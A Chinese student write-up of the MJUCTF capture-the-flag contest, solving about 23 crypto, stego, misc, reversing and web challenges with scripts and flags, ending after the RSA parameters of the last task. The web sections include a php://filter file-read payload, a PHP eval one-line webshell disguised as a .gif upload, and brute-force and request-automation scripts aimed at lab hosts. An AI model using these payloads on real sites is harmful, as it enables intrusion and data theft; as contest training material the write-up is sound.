MJUCTF—WP
1.猫娘
点开发现有两个文件, 一个加密压缩包, 一个word文档
点开word发现是兽音加密, 点开在线网站进行解密
# 得到一段文本, 先进行分割
小小年内则伏勤,
阵阵寒风刺骨寒。
是处寂寞无人问,
一个身影自徘徊。
个人的技艺超群,
福泽润物春意暖,
瑞气盈盈岁月新,
控制人生如棋局。
#猜测是藏头诗(小阵是一个福瑞控), 将此文本进行MD5加密
#压缩包密码为:d4eaa91eee043de8331a59547998b51b
解开发现是一个闽江学院校徽的图片,首先先点开属性查找, 在照片制造商里面发现flag
#flag{welcome_to_my_game}
2.ez_xOr
打开文本发现给了两个值, 提示我们将其异或即可, 编写exp如下:
phi = "3.1415926535897932384626433832795028841971"
a = "85 66 80 83 74 13 1 2 15 81 5 83 89 20 85 10 5 3 3 9 3 85 86 27 87 4 4 91 85 86 26 13 83 86 86 0 1 5 80 92 85 76"
a = a.split(" ")
flag = ""
for i in range(len(a)):
flag += chr(int(a[i]) ^ ord(phi[i]))
print(flag)
#flag{8809d6fa-b361017cd-c77cfd-4ffd891aeb}
3.不会吧
一个word文件用鼠标点击发现存在文本, 可能是隐藏也可能是把字体颜色变成白色, 经过尝试将字体变成黑色即可得到阴阳怪气编码
在线网站: https://jiji.pro/yygq.js/进行解密:
#得到unicode编码
\u0065\u0047\u006c\u0032\u0061\u0057\u0077\u0074\u0062\u0047\u0056\u0077\u005a\u0057\u0077\u0074\u0059\u006d\u0056\u0075\u0064\u0057\u0077\u0074\u005a\u006d\u0039\u0032\u0062\u0032\u0073\u0074\u0063\u0047\u0046\u007a\u0061\u0057\u0067\u0074\u0065\u006d\u0056\u0069\u0062\u0032\u0073\u0074\u0064\u006d\u0056\u0075\u005a\u0057\u0077\u0074\u005a\u0047\u0046\u0073\u005a\u0057\u0077\u0074\u0059\u006e\u006c\u0075\u0059\u0057\u0077\u0074\u005a\u006e\u006c\u007a\u0062\u0032\u0073\u0074\u0061\u0047\u006c\u0073\u0065\u0057\u0073\u0074\u0062\u0048\u006c\u007a\u0059\u0057\u0067\u0074\u0065\u006d\u0046\u0075\u0064\u0057\u0051\u0074\u005a\u0032\u0046\u0075\u0061\u0057\u0077\u0074\u0064\u0048\u006c\u0034\u0059\u0058\u0067\u003d
#base64
eGl2aWwtbGVwZWwtYmVudWwtZm92b2stcGFzaWgtemVib2stdmVuZWwtZGFsZWwtYnluYWwtZnlzb2staGlseWstbHlzYWgtemFudWQtZ2FuaWwtdHl4YXg=
#BubbleBabble
xivil-lepel-benul-fovok-pasih-zebok-venel-dalel-bynal-fysok-hilyk-lysah-zanud-ganil-tyxax
#Rot13
zwhpgs{jr_@ner_pgsre_g0_$$$}
#flag为: mjuctf{we_@are_ctfer_t0_$$$}
4.CTF_103_最短的路
运用BFS算法编写exp如下:
#BFS算法
from collections import deque
# 给定的关系数据列表
data = [
('FloraPrice','E11'),('FloraPrice','E9'),('FloraPrice','75D}'),('NoraFayette','E11'),('NoraFayette','E10'),
('NoraFayette','E13'),('NoraFayette','E12'),('NoraFayette','E14'),('NoraFayette','E9'),('NoraFayette','E7'),
('NoraFayette','E6'),('E10','SylviaAvondale'),('E10','MyraLiddel'),('E10','HelenLloyd'),('E10','KatherinaRogers'),
('VerneSanderson','E7'),('VerneSanderson','E12'),('VerneSanderson','E9'),('VerneSanderson','E8'),('E12','HelenLloyd'),
('E12','KatherinaRogers'),('E12','SylviaAvondale'),('E12','MyraLiddel'),('E14','SylviaAvondale'),('E14','75D}'),
('E14','KatherinaRogers'),('FrancesAnderson','E5'),('FrancesAnderson','E6'),('FrancesAnderson','E8'),
('FrancesAnderson','E3'),('DorothyMurchison','E9'),('DorothyMurchison','E8'),('EvelynJefferson','E9'),
('EvelynJefferson','E8'),('EvelynJefferson','E5'),('EvelynJefferson','E4'),('EvelynJefferson','E6'),
('EvelynJefferson','E1'),('EvelynJefferson','E3'),('EvelynJefferson','E2'),('RuthDeSand','E5'),('RuthDeSand','E7'),
('RuthDeSand','E9'),('RuthDeSand','E8'),('HelenLloyd','E11'),('HelenLloyd','E7'),('HelenLloyd','E8'),
('OliviaCarleton','E11'),('OliviaCarleton','E9'),('EleanorNye','E5'),('EleanorNye','E7'),('EleanorNye','E6'),
('EleanorNye','E8'),('E9','TheresaAnderson'),('E9','PearlOglethorpe'),('E9','KatherinaRogers'),('E9','SylviaAvondale'),
('E9','MyraLiddel'),('E8','TheresaAnderson'),('E8','PearlOglethorpe'),('E8','KatherinaRogers'),('E8','SylviaAvondale'),
('E8','BrendaRogers'),('E8','LauraMandeville'),('E8','MyraLiddel'),('E5','TheresaAnderson'),('E5','BrendaRogers'),
('E5','LauraMandeville'),('E5','CharlotteMcDowd'),('E4','CharlotteMcDowd'),('E4','TheresaAnderson'),
('E4','BrendaRogers'),('E7','TheresaAnderson'),('E7','SylviaAvondale'),('E7','BrendaRogers'),('E7','LauraMandeville'),
('E7','CharlotteMcDowd'),('E6','TheresaAnderson'),('E6','PearlOglethorpe'),('E6','BrendaRogers'),
('E6','LauraMandeville'),('E1','LauraMandeville'),('E1','BrendaRogers'),('E3','TheresaAnderson'),
('E3','BrendaRogers'),('E3','LauraMandeville'),('E3','CharlotteMcDowd'),('E3','flag{'),('E2','LauraMandeville'),
('E2','TheresaAnderson'),('KatherinaRogers','E13'),('E13','SylviaAvondale')
]
# 定义图的邻接表表示
graph = {}
for edge in data:
node1, node2 = edge
if node1 not in graph:
graph[node1] = []
if node2 not in graph:
graph[node2] = []
graph[node1].append(node2)
graph[node2].append(node1)
# 定义BFS函数
def bfs(graph, start, end):
queue = deque([(start, [start])])
visited = set()
while queue:
node, path = queue.popleft()
visited.add(node)
if node == end:
return path
for neighbor in graph[node]:
if neighbor not in visited:
queue.append((neighbor, path + [neighbor]))
visited.add(neighbor)
return None
# 使用BFS找到最短路径
shortest_path = bfs(graph, 'flag{', '75D}')
# 输出结果
if shortest_path:
print('flag{' + ''.join(shortest_path[1:]))
#flag{E3EvelynJeffersonE9FloraPrice75D}
5.zip套娃
下载压缩包后解压发现有密码,根据提示压缩包密码为8位数,为开赛日期(20240515)


这个压缩包还需要密码,查看base.txt文件,怎么如此奇怪。

这就是base2048编码。直接上工具。

key:never can we give up
解压成功后里边的压缩包还需要密码,但是已经给出密码文件,直接解码即可。

一眼看出来是base64隐写, 用工具一把梭哈。

key:N8xvrlC9ShuZ

发现一张图片,先查看属性发现有一串字符串。


这应该不是真正的flag。打开图片发现明文水印,直接base64解码得到压缩包的密码。


key is fool

这个二维码不能扫竟然,非常可恶。上网百度一下就能找到爆破脚本。应该是行和列反转颜色后,再进行修复。
#exp
from PIL import Image
import random
from pyzbar.pyzbar import decode
def reverse_color(x):
return 0 if x == 255 else 255
def reverse_row_colors(pixels, row, width, block_size=10):
for x_block in range(width // block_size):
x = x_block * block_size
y = row * block_size
for x_small in range(x, x + block_size):
for y_small in range(y, y + block_size):
pixel = pixels[x_small, y_small]
pixels[x_small, y_small] = reverse_color(pixel)
def reverse_col_colors(pixels, col, height, block_size=10):
for y_block in range(height // block_size):
x = col * block_size
y = y_block * block_size
for x_small in range(x, x + block_size):
for y_small in range(y, y + block_size):
pixel = pixels[x_small, y_small]
pixels[x_small, y_small] = reverse_color(pixel)
original_img = Image.open("打不开的二维码.bmp")
while True:
new_img = original_img.copy()
width, height = new_img.size
pixels = new_img.load()
a = lambda i: reverse_col_colors(pixels, i, height)
b = lambda i: reverse_row_colors(pixels, i, width)
for _ in range(3):
[a, b][random.randint(0, 1)](8 + random.randint(0, 7))
# new_img.show()
# input()
d = decode(new_img)
if len(d):
print(decode(new_img))
break
#[Decoded(data=b'flag{qR_c0d3_1s_s0_fun}', type='QRCODE', rect=Rect(left=2, top=2, width=247, height=247), polygon=[Point(x=2, y=2), Point(x=2, y=247), Point(x=249, y=249), Point(x=247, y=2)], quality=1, orientation='UP')]
#flag{qR_c0d3_1s_s0_fun}
6.有缘再见
打开发现是一张照片, 用kali自带的binwalk进行查看:

得到一个压缩包, 进行解压发现需要密码, 猜测是藏在图片的下方, 用010打开图片, 并对高进行修改得到:


解压发现压缩包里面的文本是base64隐写, 用工具一把梭哈(用python脚本也可得出答案, 由于我写的比较冗长就不放出来丢人了)
#flag{da6ac101b05b6974}
7.见校识址
签到题, 百度搜索周口师范学院即可得到flag
#flag{河南省|周口市|川汇区}
8.中国剩余定理
一看到n和c的个数是多个的, 立马联想到广播攻击, 编写exp如下:
import binascii, gmpy2
from functools import reduce
import libnum
def CRT(mi, ai):
assert(reduce(gmpy2.gcd, mi) == 1)
assert (isinstance(mi, list) and isinstance(ai, list))
M = reduce(lambda x, y: x * y, mi)
ai_ti_Mi = [a * (M // m) * gmpy2.invert(M // m, m) for (m, a) in zip(mi, ai)]
return reduce(lambda x, y: x + y, ai_ti_Mi) % M
e= 23
n= [28860734809504760064420236813212883806056651003927251676825740887208893170255409245337108888879829600595889401201015741304566689084673801307254271675716572485101633298333365268025392725821393494046652042490380205443152174794937042521068658888365158071064004005603934472962135417953366435733154837744611502232438498850141107124862599783581895911470978212797059183016479774823002585748981534070166383721623993878391174755903880439243247081540042864891361900991028653100429675981173525936806150636095563237768726269558554229253054593846189966948565584810665803530117547687848395981397469936667023946735272741953012160391, 21284147638297429327724036669567592671497987477998426740595106076588059251610478425053822184682526125472649123832647787642898469557518540929137391821626561538251227511123891054243632328982763175894384920928523801127389587367790480529906874590108355813228064038737972499196989833819598279952382154468690900960758542802252644742598302369363378944260561525632125904951539210905043224691838688118867181937114730332687958674201356094917072805997280042128267630493575725251081428202729149699833320363750604197302675186823597677575480964901590212003577762353414231823991935347533397741074913711232105598068915771884505619579, 22532409385637234092999994417131047829286402982425235993049952612575977385799293170908923472400672154267264684993612294927694450772413762885843454392805655190646145714520169517462734430502386863468317741079641014182421376069114796743478639837250817633142635489780143649640781993498014086138610086154674377319508406289499393097339492158355670441842271615126247943343895706347412200478772316860444713477296216040212531060403793489242136290827796202222648874903045890017536552901371548681350572124987304780738072354616826907734492396282348371059091366556057176472007340596991316121503720887112411748602210086123979882391, 18848706158497602965987943861048269055233066620360869125890431434293986769504357529212813316234077028429281147553102480841395147228787484612751143349586105396794663650877982816242604778833640224406536916016704166146007170573172995033548600324465441548801288652949567289671157408378267156748627801840698762666347892840884663668576738244342731151864257549286500139512106445373574218207678544100198328934690771545040801998269930412872464187327627728789852435049834592413254827029647992013654790614170433117933315568789614702729376089173655941087145103914449161912822283082772935699326587036715080430413666428706613503177, 13769678494917172973922572948552181238859430698796117791197110288823959512230064631153469484174410514164603204348106550878546281031379523880298879668606693693895028997587840581898720761586153231632390844979027859357825365140496657434146116412140013903075603175904150187063632213994842935711327850576104238693030046161287741139258763574557729866864028952458019100737691393503227253488010270684264071811612056112714816695477430909147526125504217909864084809769847628510676188370403968567039667783959677770221727192944262613567215354543829020036722499207792643998550023165524945695321094369080175518446965764312139391841, 12996500014094946496361132652159181543300063851974118175221397022729076523747137699977843126259785710047318912031097289706354644028935134221763701998139234287425135418800554912260131800094955670808923455243361097193424318721441897915941425839396763968318016138769072313060164562849282385569630452453884971222274401666922712300340825159859948499559633812673896927289957731087664109418219483172211850578417271782343507933165282239297194502833942450634688915344426975847701972388512714059956161450686417081695093748442489669695151204985121067255575989215893700241602049002398544225888706324675053390978847336421259680207, 26047420506334180922472607850727082066450799835337672646291626893535567592812692728379678182720775380437434960779123626779722002588506238175825013058665720533010764940154672991517053321723571146550617176089304184245011714669895502581832383714755742511229338265047829956645208636984273594938400163536861805573033851077548586343369298653834296520604699557098984920299161043913156143750168028226689682810165337860486406698122924319722392012830124143635320293127447638056000618514023049999278330414234321837791152009933247044409215358732037621828590004019311710644967390476884965839729917525302579498650416893443423890681]
c= [16177970537399302410381082734474998362208140122337441985361405201270289369474652411196568669062233273074091889630883158198602315077569721687854157368423442827803853362494945202005408669511202727869932053660691582641167064596617419180497251127689017227177010464874591466059420961018783390823894370630019185425543886355529290118128977175936571351398746935562963531371513658149982105493475083370932458955719134445339027838160640000268636102816688479007895875212116614395709246060429181601398245124811193139674367940731441014313642629555513727265964673806455984200326453266627508372599844853676299646691026013740037065297, 1487076525792936763773934837282173882880063386647560954816768912735672778242305458820113812642114538295415097252234844171390938788214153122357157221812363422090134374812992430535393912540288095550331119793583374888262767782087740485936317559611850770291007323880220529751930340078304005126136846662088726854435172560094388380798871748601135904089069113096102837291826337484544833595720086009073552945909412886256785684813859865056081552344544831618717699303490837377792055163477290844275194251464049519285839193916778836281643674187293194148843571132773704831817774659673321655034319836875900349579087310909476333560, 4658507669985551770572932569158639782594341719185283914229917868335795002859747617070506447013946713547576371690443322559913076642739638684744971647762021018924173269366214747580472065057350342590041020205038387727427605018262093426620195116125975099109941563517946109898359676326945409903179044041577226489090700696599849274709966221001008888365468789446575772428032096476799760018756882335493530596641602538088865817108085192608016627321516947176907777503708654030034449591848482685119068280469215730269688241186850099222432008542070599781159906197534288914168039262453532058130971025126831525448283467683231604940, 4623539917811075859791555227823867456239772568733121881207578449696489465874846000689151283346249243789718366555815404638707898505400017094550201193428511543855235564010736090263554806539368913585081620965959682569008906286099967039991804831106396080738071796688288582053729439206387093046274031626570373005259164637267187299910287185940006356961592631629997964135770498112215290475314579781966981521680224384581801986724547043349668346264329830875087333133626560569438968412036933839793149224080670007238782980600129960296237000417550193781586051724689525368274276648155103991324995725128882819390799040262527021102, 13464583315824784777383041917112556621293580065981577040183483884800798546859121746729553794804183067427614025906860411135388970251116145298110621902197036523045634611368910206588586036232429739400675273462589858594569627107958239244191002880524186788979963037413440456320040545738699635619069389667900238976273355072762695407715021417690592083121946132830575053298592547555050995758224801691300161078462010750460532586145633311915891401669356054373717743833320603889060718946769235896782280588753317861230642532248818252562189182658371788693780868982065568869923955063728602860111465614618279322594719282962108191463, 1909751019706823765347372314805391021078283677923848640724422098272258114684586904883071115165240036151405107236976111516968959983930955454222486672317865715980952681711270180892136656939677163524868510653524780879859768864704257374345620610338268767038801825783363490912065213951157609547795230779443728576419735667027844120729812667794311055733546409470226350158802892563965906395463463568032956674210661175845310706668585218715634213335703797395969992030594256739608014597756814673846249426891388660935163272258481981681167526051839334973930238019142048984134249977705437062814294772924016011711722705989998064315, 1423434359694570794486659007456132203601205888726122111090120184848081671917650530165326703183685212081806286674341363465935135986578376908302577073315574234481159585114699779470080357163480769644388653347563095615748579300574893939047447734715854243624931896368569683641548196265399086356571776561857559456573107125964583272795392109402625501301043302205168300757949159893976837112902904032005005053229928703921623364169573007055017760592742834173371589740273599534716924053003275289691155350038244840083040740561073919575071809880207037246898009039746791605221565358086753066281749254448407665658901983470303690723]
m=gmpy2.iroot(CRT(n, c), e)[0]
#print(m)
print(libnum.n2s(int(m)))
#flag{2cb2eb4b2c7fdf4e94e10344be856446}
9.Only one picture
打开是一张图片, 老操作了用kali自带的binwalk查看一下:

分离出一个压缩包, 发现又需要密码才能解压, 此时我们观察图片, 发现不存在宽高的修改, 我们将图片移到随波逐流看看

解码可得:

压缩包密码为4UEXBD0Q
#flag{d349bd48-5e00-4159-8b4a-008bb48502c5}
10.password
打开压缩包发现里面四个加密的文件, 想到用工具一把梭哈:

得到密码为easypassword, 解压压缩包
#flag{fb39358b-6c2e-ddb4-56e0-0f026663058d}
11.原神是我们最好的伙伴
原神有个提瓦特大陆, 搜索相关语言, 进行解密即可:

#flag{YUANLAINIYEWANYUANSHENWWW}
12.ez_picture
解压发现, 里面的文件打不开, 用010发现是RGB的值, 修改后缀名为txt
解法一(不推荐):将basic.txt文件路径复制到随波逐流上, 使用"文件图片"中的"RGB数据串转图片", 运行即可得到图片, 最后反转图片得到答案

#flag{RGB_1s_e4sY}
解法二: 根据所得到的txt文本, 发现一共有135000, 将这个数值的质因子都找出来, 编写exp如下
import re
from PIL import Image
x = 150 # x 坐标
y = 900 # y 坐标,x * y = 行数
im = Image.new("RGB", (x, y)) # 创建图片
file = open('basic.txt') # 打开 RGB 值的文件
# 通过每个 RGB 点生成图片
for i in range(0, x):
for j in range(0, y):
line = file.readline().strip() # 获取一行的 RGB 值并清理空格和换行符
if line: # 检查是否有 RGB 值
rgb_values = re.findall(r'\d+', line) # 使用正则表达式提取字符串中的数字部分
rgb = tuple(map(int, rgb_values)) # 将提取的数字部分转换为整数
im.putpixel((i, j), rgb) # 将 RGB 转化为像素
im.save("basic.png")
#flag{RGB_1s_e4sY}
13. 第一次见e这么大
根据题目描述, 猜测这是维纳攻击, 编写exp
import gmpy2
import libnum
# 计算x/y的连分数表示
def continuedFra(x, y):
cf = []
while y:
cf.append(x // y)
x, y = y, x % y
return cf
# 从连分数表示计算渐进分数表示
def gradualFra(cf):
numerator = 0
denominator = 1
for x in cf[::-1]:
numerator, denominator = denominator, x * denominator + numerator
return numerator, denominator
# 解二次方程ax^2 + bx + c = 0,求出p和q
def solve_pq(a, b, c):
par = gmpy2.isqrt(b * b - 4 * a * c)
return (-b + par) // (2 * a), (-b - par) // (2 * a)
# 获取连续步骤的渐进分数表示
def getGradualFra(cf):
gf = []
for i in range(1, len(cf) + 1):
gf.append(gradualFra(cf[:i]))
return gf
# Wiener攻击,找到私钥指数d
def wienerAttack(e, n):
cf = continuedFra(e, n)
gf = getGradualFra(cf)
for d, k in gf:
if k == 0: continue
if (e * d - 1) % k != 0:
continue
phi = (e * d - 1) // k
p, q = solve_pq(1, n - phi + 1, n)
if p * q == n:
return d
n = 103267421372337077194807889077768478448724351752000914155788144602474819112255174493360312446005824728601464864320280842935952147015847507244352582375895867977158807773596164792412756088900100656374081190667553688621180062833413149629666562612824868722200085595642415869609304473617378211177438321152493140361
e = 46424353616169993453775104323768547957652524534704663973882987799171212249719262372659866863522888620074460640744533994885626758525011804619738723474177410563821785001863290925486209330331006877860248851729132016131769492404995257958289596239247814097140597309026684099930033909453314300591325852797869844941
c = 28446862604763833214101977491555780985557484436163029067478885316657275223231754437142143211112638484681066864709111498584519938480637628108959657379155668550652654868048396522555755471926185456103420747124663793553237668301896810440955911502258388320241159077372847764913564640081663914662837185082859298518
# 执行Wiener攻击,找到私钥指数d
d = wienerAttack(e, n)
# 使用私钥(n, d)解密密文c
m = pow(c, d, n)
# 将解密后的消息转换为对应的字符串表示
plaintext = libnum.n2s(m).decode()
# 打印解密后的明文
print(plaintext)
#flag{20d6e2da95dcc1fa5f5432a436c4be18}
14.CTF_89_phpinfo
猜测为伪协议, 构造payload为http://192.168.30.189/index.php?path=php://filter/read=convert.base64-encode/resource=flag.php

将得到的字符串进行base64解密得到答案
#flag{ff0f7706-b79d-466c-abc7-e5b47dfb8ba3}
15.dp-dq
根据题目描述, 已知为dp, dq泄露(可以运用费马小定理一步一步的化简式子), 编写exp
import gmpy2
import libnum
def decrypt(dp, dq, p, q, c):
InvQ = gmpy2.invert(q, p) # 计算 q 在模 p 下的逆元
mp = pow(c, dp, p) # 在模 p 下解密密文
mq = pow(c, dq, q) # 在模 q 下解密密文
m = (((mp - mq) * InvQ) % p) * q + mq # 计算明文 m
# 将解密后的整数明文转换为原始字符串明文,并打印输出
print(libnum.n2s(int(m)).decode())
p = 163681506826935575652888099145423140506451419232753182303316401718597180949688321284723522100306179473357075236911271949123166313217397459477249083412949744731862070789573202249495120393170709926342886039443637052321545113565008228895358218745198457927807342379203219744695853515353429978305651526062962583877
q = 118593337723643554628002285791661893170735204604980253153390790970475450940640473528105251039575777225378098935330399539640329275391829926735521141186577087324196185617082223481800873207747840996583059870125281264465810737928730705081940551494208555350144282895811999514412117030449926788055301020570095725597
dq = 78088077006704461798101570696974009734909078601686266755089076441535729960807762853934813893080450960628974523647904715414180222179587665416756089012685369322688527060041643497721181646000619230748261021644510160756414403677899753061644271459321937058833578586187576713084610009841855603475142361424254098397
dp = 111210615926725167656008076029531434158891447512031885829410451130288162005092109345349481851205175085671358868260450086982259633412336147147457881596835775720895895267072272910958980741674250753012741345565806653734131266564271883306414861288832215917869376710272990353415886679763454690846301343554505057217
c = 1828311367763399039990380408905335564002396649319190552652711179176848894403805307710916221458927094958507328843977423703208573797358965960063618721196683993078356191616789097476149469150247499823817233741549166172107939298469220476578993168410214465804369428774091079568165647392969524231204196313456637739740412573508434036807887394943219438528159882396998472782739999669497366797705498024082468053065007555309919043200724862749822466778047703
decrypt(dp, dq, p, q, c) # 调用解密函数进行解密
#flag{bcc0a73926c70e8c6afabf6115988ffe}
16. CTF_102_qr_works
简单的ps图层问题, 用在线工具, 发现存在两层二维码, 将其进行拼接即可
用微信(比QQ强多了) or QR都可以得到答案
#flag{a332b700-3621-11e7-a53b-6807154a58cf}
17.你还爱我吗?
解压发现是一个exe文件, 先查是否有壳, 发现没壳, 用IDA进行反编译

知道加密过程, 思路就十分的清晰了,我们通过点击查看Str2的字符串, 然后对应反解即可得到答案(ps:没想到连我这个逆向小白都能做出来呜呜呜)
//exp
#include <iostream>
#include <cstring>
#include <algorithm>
using namespace std;
int main()
{
string str = "e3nifIH9b_C@n@dH";
for (int i = 0; i < str.size(); i ++ )
str[i] -= i;
for (int i = 0; i < str.size(); i ++ )
cout << str[i];
return 0;
}
//得到答案为:e2lfbDB2ZV95b3V9
再通过base64解密即可得到答案
#flag{i_l0ve_you}
18.CTF_87_象棋游戏
通过F12大法, 查看源代码, 发现有ctf的字样, 而且是一个正则表达式

通过编写exp直接得到flag
#ps: 跑的时间会有点久, 但是不会太长
import requests
import threading
import queue
from queue import Queue
def text():
url = 'http://192.168.30.187/js/' # URL的基础部分
strs = 'abcmlyx' # 字符串选项,用于生成URL中的特定位置
num = '0123456789' # 数字选项,用于生成URL中的特定位置
for i in strs:
for j in strs:
for h in num:
for l in num:
for n in num:
new_url = url + i + j + 'ctf' + h + l + n + '.js' # 使用字符串和数字生成完整的URL
q.put(new_url) # 将URL放入队列中
def requ():
while not q.empty():
u = q.get(True, 1) # 从队列中获取URL
try:
r = requests.get(u).text # 发送HTTP GET请求获取URL的响应文本
if '404' not in r: # 检查响应文本中是否包含'404'字符串
print(r) # 输出非404的响应文本
q.task_done() # 通知队列任务已完成
except:
q.put(u) # 发生异常时将URL重新放入队列
if __name__ == '__main__':
q = Queue() # 创建队列用于存储URL
text() # 调用函数生成所有可能的URL并添加到队列中
for each in range(300):
t = threading.Thread(target=requ) # 创建线程用于发送HTTP请求
t.daemon = True # 将线程设为守护线程
t.start() # 启动线程
q.join() # 等待所有任务完成,阻塞主线程
#flag{97299216-5536-4eb9-bca5-6d7e2171f7e2}
19.CTF_90_jsupload
通过修改页面源码, 和传php和gif文件, 猜测存在解析漏洞, 那就很简单了写一句话木马且后缀名为gif即可
一句话木马:
<? php @eval($_POST['DATA']);?>
我编写的一句话木马为:
<? php @eval($_POST['shell']);?>
文件名为shell.php.gif
显示上传成功后, 用蚁剑进行连接, 可以看到flag.php点击即可得到答案
#flag{0722ccef-da91-4b2a-8cf1-4837734a6620}
#ps: 300pt真的不配!
20.听说你是oi爷
打开是python代码, 代码简短, 其中内含很好理解, 即为求得解出阶乘的每个位数相加的和再进行sha256, 通过在线网站:https://oeis.org/A244060/list

到答案为:40329016200
用厨子进行sha256, 第一次我尝试解出为41c3586827823f6738702ac732422c40c8116a63057b66709ef8cfc1a434ce21, 进行提交一直显示答案错误, 就重新再复制这个值, 发现复制的时候会在所得到的答案后面多了个回车, sha256后的答案为:c4a7d12395bb60f5d6e508a916c73f992980c114ec2ef112c012dc9cf9d123a5提交即可通过
#ps:感觉是出题人在计算的时候犯了点小错误导致结果为非预期解
#flag{c4a7d12395bb60f5d6e508a916c73f992980c114ec2ef112c012dc9cf9d123a5}
21.晚安玛卡巴卡
题目提示的太明显了, 玛卡巴卡编码, 百度搜索即可看到答案
得到答案:jinitaimei 提交尝试不对后, 用大写再次进行尝试
#flag{JINITAIMEI}
#ps: 又是一题非预期解
22. CTF_86_抢金币
抢了两次后点买flag发现, 抢劫一次以上就不让买flag, 重新创建一个账号, 编写一个exp来抢
import requests
import time
url_post = r'http://192.168.30.186/dorob.php'
url_get = r'http://192.168.30.186/rob.php?id='
cookies = {"PHPSESSID": "etdns2a9g5rhhl664pife41h27"} # 从F12检查中获取
s = requests.session()
names = ["四土豪", "三土豪", "大土豪", "二土豪"]
ids = [4, 3, 1, 2]
while True:
for i in range(len(names)):
data = "user=" + str(ids[i]) + "&num=1"
req1 = s.get(url=url_get + str(ids[i]), cookies=cookies)
print(url_get + str(ids[i]))
req2 = s.post(url=url_post, cookies=cookies, data=data)
time.sleep(5)
print("sleep end")
#flag{defee21d-4e09-41fa-aab4-052bd3d406c6}
23.ez_rsa
解压得到两个文件
normal.pub用记事本打开这个文件, 发现是pem公钥文件,尝试对公钥进行解析

再看给的另一个文件(猜测大概是密文)是乱码, 我们提取它的十六进制即可得到密文c
c = 0x14A8A2DE7B01DD780A6845F4057F5212725C8609D860DA8B9D96AB0FC3C780803636D152E376657E052E7902E7CCED5B2C272A0B30CB33B036648E3137E57C1CC608916CAB8DBBB874DD0134EF6F30766BB00A642E03C38690D0A07618E457DC95894D2ED5DED4C74D221343D55A008A05B040B0F6DC454DF76266C902509FDE03C3D9CAF31E9C8092BEA93BDCD880860D5302FD0FE10C691E4FEB5DC76945F7082ADED1A8E32AEC05B1F92925636490B925D5D4B38103EFA6E27DAFAE2D65BD03195FAB4BD45F654668D0E5DCF68500FDB05F293E09E01CC07FE9063DFE53DAB029BD7A7903FF467B75A5D34B6E7E854387088B757B98682014297D52B616C6E20E16268A16471ECF73BCAEF6AC8A663C753CD7A143F1CADD629B7968A0FB7205623B7365341CBAF46C9A36AAB23DC8622BB6F1C1716469851415B4A1D34E83AAD8821105573049A2633CA26D8985D85E5376918A7EF195C6F029ACDACF04198D3C4A407FE681B04F22BA7BD2760F0EA605E2FED3523479E1B592FA1C5690B214D170A8FEB8249AD80E668DEA3FFA1109F2C786B3F5F4FECDCD2E7BEF40FB21E840AF43FCD6138FAB73D3997FC77939893540E3779DB6DBD6F1B58055AF97D65927C37FBAB809FF10C9E00611EBF42646F756E7BC9E65A4DA119AA837E609C971FBA275A86426541125D4912BD60BBC805BAB6A5984BD22B4C022EA57847A87650F35C296AD4A3C99A0EDBD79C27CE2A6B402A4F36E9B3970EEB2F5769935BCAFE1415CF4D59E7E7660E1C0706E26558F7F192D0CC0D4C058810BCB2CA93DFB9AE69FC63230270D0D6ED0CEB9B530A6F5C87D2162759409E4009FE99209433D1B5403E0A66ADB768DA3CF0CD8B3F0976A49659754307B6607354C6420491A4D7AAA69210903235F6BEAEDE52BFA007210B607271F51CE35F0C93ECC88FBCA5EC79B4A6297BBA9F2619395C13C174FB36E7D9AF720BF5E58B6FA51151C16664EC575
最后写个exp进行解密即可得到答案
import gmpy2
from Crypto.Util.number import *
c = 0x14A8A2DE7B01DD780A6845F4057F5212725C8609D860DA8B9D96AB0FC3C780803636D152E376657E052E7902E7CCED5B2C272A0B30CB33B036648E3137E57C1CC608916CAB8DBBB874DD0134EF6F30766BB00A642E03C38690D0A07618E457DC95894D2ED5DED4C74D221343D55A008A05B040B0F6DC454DF76266C902509FDE03C3D9CAF31E9C8092BEA93BDCD880860D5302FD0FE10C691E4FEB5DC76945F7082ADED1A8E32AEC05B1F92925636490B925D5D4B38103EFA6E27DAFAE2D65BD03195FAB4BD45F654668D0E5DCF68500FDB05F293E09E01CC07FE9063DFE53DAB029BD7A7903FF467B75A5D34B6E7E854387088B757B98682014297D52B616C6E20E16268A16471ECF73BCAEF6AC8A663C753CD7A143F1CADD629B7968A0FB7205623B7365341CBAF46C9A36AAB23DC8622BB6F1C1716469851415B4A1D34E83AAD8821105573049A2633CA26D8985D85E5376918A7EF195C6F029ACDACF04198D3C4A407FE681B04F22BA7BD2760F0EA605E2FED3523479E1B592FA1C5690B214D170A8FEB8249AD80E668DEA3FFA1109F2C786B3F5F4FECDCD2E7BEF40FB21E840AF43FCD6138FAB73D3997FC77939893540E3779DB6DBD6F1B58055AF97D65927C37FBAB809FF10C9E00611EBF42646F756E7BC9E65A4DA119AA837E609C971FBA275A86426541125D4912BD60BBC805BAB6A5984BD22B4C022EA57847A87650F35C296AD4A3C99A0EDBD79C27CE2A6B402A4F36E9B3970EEB2F5769935BCAFE1415CF4D59E7E7660E1C0706E26558F7F192D0CC0D4C058810BCB2CA93DFB9AE69FC63230270D0D6ED0CEB9B530A6F5C87D2162759409E4009FE99209433D1B5403E0A66ADB768DA3CF0CD8B3F0976A49659754307B6607354C6420491A4D7AAA69210903235F6BEAEDE52BFA007210B607271F51CE35F0C93ECC88FBCA5EC79B4A6297BBA9F2619395C13C174FB36E7D9AF720BF5E58B6FA51151C16664EC575
n = 20621750267152614372511154127630834828650842471403197420627624634995641445264611301521536394494222306763722460243604532087804596343272883051903137446807706391744484874946564173593120000142622355944703599984473382960498060488910223822540413244808714312244235115271360890728119312050221054304224094425401105613861305013563551491405848481731889924108755979093970620085407418359069151521144533567160634522778749571920873926079138541765308326114841382175052307472122163146240196121035096483713942342665052475556933935388266918227885989332020342701994949078216608386954333308039363006045786860788193669735242074089496043435024347118605259049621001327230673967595302433625181686605594786528098202718607801030192494015103992593214635574174522017403594005403830602202622875443113701334420808107862798497828867783496364857938305727954479262889562215186039812208961157944153847667741946574776559918179497703075672189532278215230459842346727333821666928332552333954971343144638788445876559729810114877258966889615038147223912298289028203488466463162267754958689409484898706404559934123043284971567725086474382475621264461467749881262867183918666999257623698881935700778315383291602059022026520649681886632336532971772561243278837804579164761873982701072229548260362895897175683450182134223930218685437070014488524291887235297736000334494161657111252307087006035832384130465403417980554372043101397013216895293397052167751542665730166593979774386291641308772888852080245934262055011545622216721626363751043643672791515962299025554287440123722439149120145872057816348015657632897793224454092673651710521209221224810118747827968189052429492509290693652292202416403871346427335546648614804149133552945105363241107403
